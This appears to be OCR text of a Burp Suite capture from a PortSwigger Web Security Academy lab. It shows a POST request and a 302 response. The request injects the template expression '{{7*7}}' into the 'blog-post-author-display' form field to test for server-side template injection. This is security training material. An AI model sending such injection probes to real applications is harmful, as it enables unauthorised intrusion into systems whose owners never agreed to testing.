 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
3 Cookie: session=jHpvGbQmJ7N94uEEhYYErDZe0W0HRG1N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net
11 Referer:
https://0a9d00eb036f0cf88060d5a5005e00f6.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.first_name{{7*7}}&csrf=QCRCezL2xZNbs4PCXUqFtEnnINeENPxX
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
Done